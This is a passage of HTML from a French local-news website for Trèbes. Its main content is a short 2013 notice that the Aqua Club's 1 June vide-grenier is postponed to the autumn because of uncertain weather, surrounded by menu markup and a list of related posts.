ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-9402 post type-post status-publish format-standard hentry category-actualites">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Vide Grenier de l&rsquo;Aqua Club reporté à l&rsquo;Automne</h1>
					
				<div class="entry">
					
					<p><strong><span style="color: #ff6600;"><img fetchpriority="high" decoding="async" class=" wp-image-934 alignright" style="margin-left: 15px; margin-right: 15px;" alt="vide-grenier-aerienne" src="https://www.atrebes.com/wp-content/uploads/2012/12/vide-grenier-aerienne.jpg" width="288" height="313" srcset="https://www.atrebes.com/wp-content/uploads/2012/12/vide-grenier-aerienne.jpg 400w, https://www.atrebes.com/wp-content/uploads/2012/12/vide-grenier-aerienne-276x300.jpg 276w" sizes="(max-width: 288px) 100vw, 288px" /><br />
</span></strong></p>
<p style="text-align: center;">Le vide grenier annoncé pour ce samedi 1er juin est annulé</p>
<p style="text-align: center;">La météo incertaine a conduit les bénévoles de l&rsquo;Aqua Club<br />
à le reporter à l&rsquo;automne prochain</p>
										
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2013-05-28</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/1er-juin-vide-grenier-de-laqua-club/" data-text="Vide Grenier de l&rsquo;Aqua Club reporté à l&rsquo;Automne" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/1er-juin-vide-grenier-de-laqua-club/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/" title="Permaliens vers VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES" rel="bookmark">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
				<p class="post-meta"><span>2 janvier 2023</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Permaliens vers L&rsquo;AGENDA DES ANIMATIONS" rel="bookmark">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
				<p class="post-meta"><span>6 juillet 2022</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/" title="Permaliens vers Vide Grenier des Capucins" rel="bookmark">Vide Grenier des Capucins</a></h3>
				<p class="post-meta"><span>27 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/" title="Permaliens vers Une pépite réalisée par Patrick Imbert" rel="bookmark">Une pépite réalisée par Patrick Imbert</a></h3>
				<p class="post-meta"><span>22 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/" title="Permaliens vers Évacuation Parking" rel="bookmark">Évacuation Parking</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/" title="Permaliens vers Nous sommes en Vigilance ORANGE" rel="bookmark">Nous sommes en Vigilance ORANGE</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/" title="Permaliens vers Décès de Monsieur Francis Estevez" rel="bookmark">Décès de Monsieur Francis Estevez</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/" title="Permaliens vers La rentrée des Fées des Aiguilles" rel="bookmark">La rentrée des Fées des Aiguilles</a></h3>
				<p class="post-meta"><span>7 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/" title="Permaliens vers Bonne rentrée" rel="bookmark">Bonne rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/" title="Permaliens vers Décès de Monsieur Gérard Rigaud" rel="bookmark">Décès de Monsieur Gérard Rigaud</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/" title="Permaliens vers Passion Créations&#8230; la rentrée" rel="bookmark">Passion Créations&#8230; la rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/" title="Permaliens vers Tac &#8230;le retour" rel="bookmark">Tac &#8230;le retour</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/" title="Permaliens vers Offre d&#8217;emploi" rel="bookmark">Offre d&#8217;emploi</a></h3>
				<p class="post-meta"><span>30 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/" title="Permaliens vers GNJ &#8230; la rentrée" rel="bookmark">GNJ &#8230; la rentrée</a></h3>
				<p class="post-meta"><span>30 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/" title="Permaliens vers Centenaire du Club de Rugby" rel="bookmark">Centenaire du Club de Rugby</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/" title="Permaliens vers La rentrée du Budo Club 11" rel="bookmark">La rentrée du Budo Club 11</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/" title="Permaliens vers Cha Dance fait sa rentrée" rel="bookmark">Cha Dance fait sa rentrée</a></h3>
